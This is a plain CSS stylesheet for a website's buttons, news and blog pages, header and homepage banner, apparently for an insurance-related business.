.picframe-right { float: right; margin: 0 0 10px 10px; border-radius: 5px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.16); border: 10px solid #fff; }

.btn-yellow { background: -webkit-gradient(linear, left bottom, left top, from(#ffec0d), color-stop(50%, #fff146), color-stop(50.1%, #fff882), to(#fffec4)); background: linear-gradient(0deg, #ffec0d 0%, #fff146 50%, #fff882 50.1%, #fffec4 100%); -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); text-transform: uppercase; color: #3a3a3a; text-decoration: none; border: 1px solid #fff; font-size: 18px; font-weight: 700; font-family: 'Oswald', sans-serif; padding: 8px 16px; margin-top: 18px; display: inline-block; border-radius: 5px; }

.btn-yellow:hover { color: #3a3a3a; background: -webkit-gradient(linear, left bottom, left top, from(#d9c800), color-stop(50%, #ffed13), color-stop(50.1%, #fff54f), to(#fffd91)); background: linear-gradient(0deg, #d9c800 0%, #ffed13 50%, #fff54f 50.1%, #fffd91 100%); }

.btn-yellow i { vertical-align: middle; }

.btn-blue { background: rgba(0, 153, 223, 0.42); -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); color: #fff; text-decoration: none; border: 1px solid #27bbff; font-size: 16px; font-weight: 700; margin-bottom: 10px; padding: 8px 16px; display: inline-block; border-radius: 5px; -webkit-transition: .4s; transition: .4s; }

.btn-blue:hover { color: #fff; background: #0099df; -webkit-transition: .4s; transition: .4s; }

.btn-blue i { vertical-align: middle; }

.btn-gray { border-radius: 5px; background: -webkit-gradient(linear, left bottom, left top, from(#cbcbcb), color-stop(50%, #d9d9d9), color-stop(50%, #eaebeb), to(#fcfcfb)), #e3e3e3; background: linear-gradient(0deg, #cbcbcb 0%, #d9d9d9 50%, #eaebeb 50%, #fcfcfb 100%), #e3e3e3; border: 1px solid #fff; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); color: #0779ac; font-family: 'Oswald', sans-serif; font-weight: 700; text-transform: uppercase; text-decoration: none; font-size: 18px; line-height: 40px; -webkit-transition: .4s; transition: .4s; display: block; width: 300px; text-align: center; margin: 0 auto; }

.btn-gray:hover { color: #0779ac; background: -webkit-gradient(linear, left bottom, left top, from(#b2b2b2), color-stop(50%, silver), color-stop(50%, #d0d2d2), to(#e6e6de)), #cacaca; background: linear-gradient(0deg, #b2b2b2 0%, silver 50%, #d0d2d2 50%, #e6e6de 100%), #cacaca; -webkit-transition: .4s; transition: .4s; }

.btn-gray i { vertical-align: middle; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #e42525; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #640c0c; background: #be1818; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #911212; }

.paged-results a.page-notselected:hover { color: #fff; background: #be1818; border: 1px solid #640c0c; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.625rem; padding: 0.3125rem 0.9375rem; color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.3125rem; padding: 0.625rem; color: #e42525; font-size: 1.125rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.3125rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.625rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.625rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.625rem; height: 3.4375rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1.125rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #e42525; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #e42525; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #e42525; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #e42525; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #e42525; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.25rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.25rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.25rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #e42525; border-bottom: 1px solid #e42525; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.625rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4875rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.3125rem 0; color: #e42525; font-size: 1rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 3.125rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.9375rem 0 0.625rem; color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #e42525; font-size: 1rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.625rem 0.9375rem 0 0.9375rem; padding: 0.625rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.9375rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.1875rem 0.5rem; color: #e42525; font-size: 1rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #e42525; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.5rem 0.625rem 9.375rem 0.625rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.625rem 0 0.9375rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.9375rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.25rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.9375rem 1.25rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 2.125rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 3.125rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.5rem 0.625rem 9.375rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.625rem 0 1.25rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.25rem; color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2.4rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #e42525; border-bottom: 1px solid #e42525; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.25rem 0; color: #e42525; font-size: 1.25rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 3rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.875rem 0 0; padding: 0 0.9375rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.875rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.9375rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #e42525; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.25rem 0 0.625rem; padding: 0.3125rem 0.9375rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: 600; background: #e42525 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.25rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.46875rem 0; padding: 0 0 0.625rem; text-align: center; border-bottom: 1px solid #e42525; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.25rem 0 0 1.25rem; font-size: 1rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.9375rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.25rem 0; font-size: 1rem; border-bottom: 1px solid #e42525; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #e42525; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.25rem; color: #d4d4d4; font-size: 1rem; font-weight: 300; background: #e42525 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.25rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.5rem 2.5rem 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.9375rem 0 0 0; color: #333; font-size: 1.125rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.9375rem 0 0 0; color: #e42525; font-size: 1.375rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #008CBA; font-size: 1.25rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.9375rem 0 0 0; }
  header.page-header .contact { margin: 0.9375rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 2rem 0 0 0; font-size: 1.125rem; }
  header.page-header .contact { margin: 1.625rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #e42525; background-color: #fff; background-image: url("/images/banner-homepage.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; margin-top: 9.375rem; padding: 2.5rem 0 2.5rem; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner .banner-text { text-align: center; margin-top: 4.375rem; }

.banner.full-width-banner .banner-text .banner-head { font-family: 'Oswald', sans-serif; font-size: 40px; text-transform: uppercase; font-weight: 700; color: #fff; line-height: 52px; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.3); margin-bottom: 35px; }

.banner.full-width-banner .banner-text .banner-head span { color: #fff568; font-weight: 300; }

.banner.full-width-banner .banner-text .banner-sub { color: #fff; font-size: 24px; line-height: 30px; }

.banner.full-width-banner .banner-text .banner-sub span { color: #fff568; }

.banner.full-width-banner .callout-head { color: #fff; font-size: 24px; font-weight: 700; line-height: 30px; text-align: center; text-shadow: 0px 1px 67.16px rgba(0, 0, 0, 0.36); margin-top: 30px; }

.banner.full-width-banner .callouts { z-index: 4; width: 100%; margin-top: 30px; }

.banner.full-width-banner .callouts .row { width: 100% !important; }

.banner.full-width-banner .callouts a { border-radius: 50%; -webkit-transition: .4s; transition: .4s; display: inline-block; width: 13.125rem; text-align: center; }

.banner.full-width-banner .callouts a img { display: block; margin: 30px auto; }

.banner.full-width-banner .callouts a:hover .inner-ring { -webkit-transition: .4s; transition: .4s; -webkit-box-shadow: inset 0px 0px 300px rgba(228, 37, 37, 0.69); box-shadow: inset 0px 0px 300px rgba(228, 37, 37, 0.69); }

.banner.full-width-banner .callouts .outer-ring { padding: 6px; margin: 0 10px; border-radius: 50%; border: 1px solid rgba(255, 255, 255, 0.32); }

.banner.full-width-banner .callouts .inner-ring { position: relative; border-radius: 50%; border: 2px solid white; height: 177px; -webkit-box-shadow: inset 50px 50px 300px rgba(0, 0, 0, 0.29); box-shadow: inset 50px 50px 300px rgba(0, 0, 0, 0.29); -webkit-transition: .4s; transition: .4s; }

.banner.full-width-banner .callouts .callout-text { position: absolute; bottom: 20px; width: 100px; left: 0; right: 0; margin: 0 auto; color: #fff; text-decoration: underline; text-transform: uppercase; text-align: center; font-style: italic; font-size: 18px; font-weight: 700; }

.banner.full-width-banner .callouts a.callout2 img { margin-top: 25px; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: inherit; font-family: "Oswald", Helvetica, sans-serif; font-size: 2rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: inherit; font-size: 1.375rem; font-weight: normal; }

.banner.full-width-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-homepage.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 3rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; font-size: 1.625rem; }
  .banner.full-width-banner .button { margin: 0 0.625rem 1.25rem 0.625rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { margin-top: 12.1875rem; padding: 2.5rem 0 2.5rem; background-size: cover; }
  .banner.full-width-banner .banner-text { text-align: center; margin-top: 4.375rem; padding: 0; }
  .banner.full-width-banner .banner-text .banner-head { font-family: 'Oswald', sans-serif; font-size: 40px; text-transform: uppercase; font-weight: 700; color: #fff; line-height: 52px; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.3); margin-bottom: 35px; }
  .banner.full-width-banner .banner-text .banner-head span { color: #fff568; font-weight: 300; }
  .banner.full-width-banner .banner-text .banner-sub { color: #fff; font-size: 24px; line-height: 30px; }
  .banner.full-width-banner .banner-text .banner-sub span { color: #fff568; }
  .banner.full-width-banner .callout-head { color: #fff; font-size: 24px; font-weight: 700; line-height: 30px; text-align: center; text-shadow: 0px 1px 67.16px rgba(0, 0, 0, 0.36); margin-top: 30px; }
  .banner.full-width-banner .callouts { z-index: 4; width: 100%; margin-top: 30px; }
  .banner.full-width-banner .callouts a { border-radius: 50%; -webkit-transition: .4s; transition: .4s; display: inline-block; width: 13.0625rem; text-align: center; }
  .banner.full-width-banner .callouts a img { display: block; margin: 30px auto; }
  .banner.full-width-banner .callouts a:hover .inner-ring { -webkit-transition: .4s; transition: .4s; -webkit-box-shadow: inset 0px 0px 300px rgba(228, 37, 37, 0.69); box-shadow: inset 0px 0px 300px rgba(228, 37, 37, 0.69); }
  .banner.full-width-banner .callouts .outer-ring { padding: 6px; margin: 0 10px; border-radius: 50%; border: 1px solid rgba(255, 255, 255, 0.32); }
  .banner.full-width-banner .callouts .inner-ring { position: relative; border-radius: 50%; border: 2px solid white; height: 177px; -webkit-box-shadow: inset 50px 50px 300px rgba(0, 0, 0, 0.29); box-shadow: inset 50px 50px 300px rgba(0, 0, 0, 0.29); -webkit-transition: .4s; transition: .4s; }
  .banner.full-width-banner .callouts .callout-text { position: absolute; bottom: 20px; width: 100px; left: 0; right: 0; margin: 0 auto; color: #fff; float: left; text-decoration: underline; text-transform: uppercase; text-align: center; font-style: italic; font-size: 18px; font-weight: 700; }
  .banner.full-width-banner .callouts a.callout2 img { margin-top: 25px; }
  .banner.full-width-banner .banner-heading { margin: 8.125rem 0 1.25rem 0; font-size: 3.75rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 6.25rem 0; font-size: 1.875rem; }
  .banner.full-width-banner .button { margin: 0 0 6.25rem 0; } }

.current { padding: 30px 0; border-top: 1px solid #1fb3f7; background: url(/images/insurance-bg.png) center center; }

.current .small-8 { border-right: 1px solid #00496a; }

.current .faq { border-left: 1px solid #4f99ba; }

.current .picframe-left { margin-right: 30px; }

